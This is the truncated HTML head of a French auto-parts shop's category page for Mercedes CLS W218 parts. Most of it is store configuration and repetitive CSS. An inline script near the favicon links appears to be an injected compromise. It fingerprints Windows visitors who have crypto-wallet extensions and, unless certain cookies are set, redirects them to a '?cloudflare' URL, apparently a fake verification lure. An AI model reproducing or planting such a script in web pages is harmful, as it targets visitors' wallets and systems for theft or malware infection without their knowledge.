

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesdix.com/2641-classe-cls-w218-15-17
body_size: 66250
content:
<!doctype html>
<html lang="fr">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>CLASSE CLS W218 (15-17)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.piecesdix.com/2641-classe-cls-w218-15-17">
      <link rel="canonical" href="https://www.piecesdix.com/2641-classe-cls-w218-15-17" />
  
                                                                                        
                  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="4c9ea18ec0d0588d0f8edfc2-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.piecesdix.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.piecesdix.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.piecesdix.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.piecesdix.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4c9ea18ec0d0588d0f8edfc2-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4c9ea18ec0d0588d0f8edfc2-|49"></script><link rel="preload" href="https://www.piecesdix.com/themes/panda/assets/cache/theme-5ed5bf4097.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.piecesdix.com/themes/panda/assets/cache/theme-5ed5bf4097.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4c9ea18ec0d0588d0f8edfc2-|49"></script><link rel="preload" href="https://www.piecesdix.com/modules/stthemeeditor/views/css/customer-s1.css?2004" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.piecesdix.com/modules/stthemeeditor/views/css/customer-s1.css?2004"></noscript>
  


  

  <script type="4c9ea18ec0d0588d0f8edfc2-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user696db97ea573b@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"France (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":7},"page":{"title":"","canonical":"https:\/\/www.piecesdix.com\/2641-classe-cls-w218-15-17","meta":{"title":"CLASSE CLS W218 (15-17)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-2641":true,"category-CLASSE CLS W218 (15-17)":true,"category-id-parent-680":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.piecesdix.com\/","current_url":"https:\/\/www.piecesdix.com\/2641-classe-cls-w218-15-17","shop_domain_url":"https:\/\/www.piecesdix.com","img_ps_url":"https:\/\/www.piecesdix.com\/img\/","img_cat_url":"https:\/\/www.piecesdix.com\/img\/c\/","img_lang_url":"https:\/\/www.piecesdix.com\/img\/l\/","img_prod_url":"https:\/\/www.piecesdix.com\/img\/p\/","img_manu_url":"https:\/\/www.piecesdix.com\/img\/m\/","img_sup_url":"https:\/\/www.piecesdix.com\/img\/su\/","img_ship_url":"https:\/\/www.piecesdix.com\/img\/s\/","img_store_url":"https:\/\/www.piecesdix.com\/img\/st\/","img_col_url":"https:\/\/www.piecesdix.com\/img\/co\/","img_url":"https:\/\/www.piecesdix.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.piecesdix.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.piecesdix.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.piecesdix.com\/upload\/","pages":{"address":"https:\/\/www.piecesdix.com\/adresse","addresses":"https:\/\/www.piecesdix.com\/adresses","authentication":"https:\/\/www.piecesdix.com\/connexion","cart":"https:\/\/www.piecesdix.com\/panier","category":"https:\/\/www.piecesdix.com\/index.php?controller=category","cms":"https:\/\/www.piecesdix.com\/index.php?controller=cms","contact":"https:\/\/www.piecesdix.com\/nous-contacter","discount":"https:\/\/www.piecesdix.com\/reduction","guest_tracking":"https:\/\/www.piecesdix.com\/suivi-commande-invite","history":"https:\/\/www.piecesdix.com\/historique-commandes","identity":"https:\/\/www.piecesdix.com\/identite","index":"https:\/\/www.piecesdix.com\/","my_account":"https:\/\/www.piecesdix.com\/mon-compte","order_confirmation":"https:\/\/www.piecesdix.com\/confirmation-commande","order_detail":"https:\/\/www.piecesdix.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.piecesdix.com\/suivi-commande","order":"https:\/\/www.piecesdix.com\/commande","order_return":"https:\/\/www.piecesdix.com\/index.php?controller=order-return","order_slip":"https:\/\/www.piecesdix.com\/avoirs","pagenotfound":"https:\/\/www.piecesdix.com\/page-introuvable","password":"https:\/\/www.piecesdix.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.piecesdix.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.piecesdix.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.piecesdix.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.piecesdix.com\/promotions","product":"https:\/\/www.piecesdix.com\/index.php?controller=product","search":"https:\/\/www.piecesdix.com\/recherche","sitemap":"https:\/\/www.piecesdix.com\/plan du site","stores":"https:\/\/www.piecesdix.com\/magasins","supplier":"https:\/\/www.piecesdix.com\/fournisseur","register":"https:\/\/www.piecesdix.com\/connexion?create_account=1","order_login":"https:\/\/www.piecesdix.com\/commande?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/2641-clase-cls-w218-15-17","pt-PT":"https:\/\/www.pecasdez.com\/2641-classe-cls-w218-15-17","fr-fr":"https:\/\/www.piecesdix.com\/2641-classe-cls-w218-15-17","it-it":"https:\/\/www.ricambidieci.com\/2641-classe-cls-w218-15-17"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.piecesdix.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.piecesdix.com\/"},{"title":"MERCEDES-BENZ","url":"https:\/\/www.piecesdix.com\/22-mercedes-benz"},{"title":"CLASSE CLS","url":"https:\/\/www.piecesdix.com\/680-classe-cls"},{"title":"CLASSE CLS W218 (15-17)","url":"https:\/\/www.piecesdix.com\/2641-classe-cls-w218-15-17"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768798591,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "Vous avez atteint la quantit\u00e9 maximum pour ce produit.";
        var st_refresh_url = "\/\/www.piecesdix.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.piecesdix.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Invalid email address";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: 